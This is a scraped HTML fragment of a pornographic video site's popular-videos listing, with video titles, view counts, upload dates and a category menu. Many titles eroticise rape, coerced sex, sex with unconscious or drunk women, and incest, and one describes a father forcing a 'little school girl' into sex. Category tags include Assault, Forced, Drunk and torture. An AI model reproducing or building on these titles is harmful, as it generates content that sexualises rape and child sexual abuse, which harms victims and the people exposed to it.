                                <img data-sg="24e0638628609acc" src="/thumbs/852/2657233208002779852_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:02</span>
                                <span class="thumb-views">73</span>
                                <span class="thumb-added">18.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">56099</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640290486054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She wants to go home but they keep fucking her</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:48</span>
                                <span class="thumb-views">7829</span>
                                <span class="thumb-added">11.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:53</span>
                                <span class="thumb-views">121084</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639126812734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b66183e" src="/thumbs/734/3824942639126812734_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">70</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546396671045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517044ac45" src="/thumbs/45/1426482546396671045_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme nipple pulling and best teen squirt compilation first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">90081</span>
                                <span class="thumb-added">4.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1104393105633538970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5397ada1ad739a" src="/thumbs/970/1104393105633538970_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal and forced sex are all part of the experience in a rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:46</span>
                                <span class="thumb-views">119690</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">21587</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638932468061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108fd0a15d" src="/thumbs/61/3824942638932468061_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old Man Fucks Hot Young Girl Next Door Neighbor-Japan Asian-Part3 - Go to Patreon/Veeter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:47</span>
                                <span class="thumb-views">2938</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:32</span>
                                <span class="thumb-views">69704</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6316887647813675942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57aa17d8edfcaba6" src="/thumbs/942/6316887647813675942_0.jpg"/>
                            </div>
                            <span class="thumb-desc">two men force a wive in a brutal rape video into a rough forced sex scene while she is crying.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:40</span>
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896345918131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Relax surprise 004</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-views">4504</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-views">14186</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5621009543712089634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e01d6660c0a2622" src="/thumbs/634/5621009543712089634_0.jpg"/>
                            </div>
                            <span class="thumb-desc">milfs should not have to worry about being coerced into rough sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">13.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733843187897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a73e28b9" src="/thumbs/897/2705852733843187897_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough Catfight</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:48</span>
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5648710457356480116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e64403b99c46e74" src="/thumbs/116/5648710457356480116_0.jpg"/>
                            </div>
                            <span class="thumb-desc">teens brutally lured and fucked in an amateur lesbian rape porn video with cums shot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:58</span>
                                <span class="thumb-views">11737</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638441883971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg"/>
                            </div>
                            <span class="thumb-desc">maria</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:27</span>
                                <span class="thumb-views">719112</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10880696033296703947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:26</span>
                                <span class="thumb-views">89122</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pervert father forced little school girl to fuck after class</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">25848</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640645803671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Russian student girl meets a pack of brutal guys and gets humiliated</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">16765</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638842162871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Man nurse fucks in underground gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">716975</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640733416046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb28ea6e" src="/thumbs/46/3824942640733416046_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced scene 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:59</span>
                                <span class="thumb-views">240241</span>
                                <span class="thumb-added">19.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639161514162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d7798b2" src="/thumbs/162/3824942639161514162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Husband forced to watch wife suck and fuck a huge cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">361</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2636468664729651814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24969e482ea8ca66" src="/thumbs/814/2636468664729651814_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Busty Ebony IslaCox Rough Fuck and Creampie by Big White Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:56</span>
                                <span class="thumb-views">75</span>
                                <span class="thumb-added">8.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637624861837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1041e0248d" src="/thumbs/837/3824942637624861837_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naive girl manipulated into threesome by strangers</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-views">33115</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637831247125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e2d5515" src="/thumbs/125/3824942637831247125_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Unconscious Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9972481197713358942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a655ed016f7805e" src="/thumbs/942/9972481197713358942_0.jpg"/>
                            </div>
                            <span class="thumb-desc">19y old tied up and fucked rough with ice cubes...</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">23:57</span>
                                <span class="thumb-views">2937</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8561828665495040226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76d1b9cf0a96b0e2" src="/thumbs/226/8561828665495040226_0.jpg"/>
                            </div>
                            <span class="thumb-desc">innocent buxomy tamil teenage rough fucked by a huge dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:35</span>
                                <span class="thumb-views">1391</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8485817613430002877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75c3ae28dd3f94bd" src="/thumbs/877/8485817613430002877_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ass turns to blowjob when it's in homemade xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:44</span>
                                <span class="thumb-views">493</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
